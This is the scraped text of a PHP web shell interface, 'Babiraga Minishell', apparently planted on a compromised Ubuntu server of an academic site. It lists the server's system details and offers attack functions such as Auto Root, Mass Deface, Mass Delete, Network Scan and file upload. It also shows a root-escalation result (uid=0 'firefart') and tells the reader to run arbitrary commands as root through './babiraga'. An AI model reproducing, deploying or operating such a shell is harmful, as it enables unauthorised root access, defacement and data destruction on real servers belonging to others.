 Babiraga Minishell
:/ [ drwxr-xr-x ]
System: Linux .ac.id 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64
Software: Apache/2.4.7 (Ubuntu)
PHP Version: 5.5.9-1ubuntu4.11 PHP Os: Linux
Server IP:
Your IP:
User: www-data (33) | Group: www-data (33)
Safe Mode: OFF
MYSQL: ON | PERL: ON | PYTHON: ON | WGET: ON | CURL: OFF | GCC: ON | PKEXEC: OFF
Disable Function:
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsi
Adminer Auto Root Command Config Get S/T Mass Deface Mass Delete Network Scan Root Upload
Auto Root
uid=0(firefart) gid=0(root) groups=0(root),33(www-data)
If successful, u can run as root user using command: ./babiraga "YOUR COMMAND"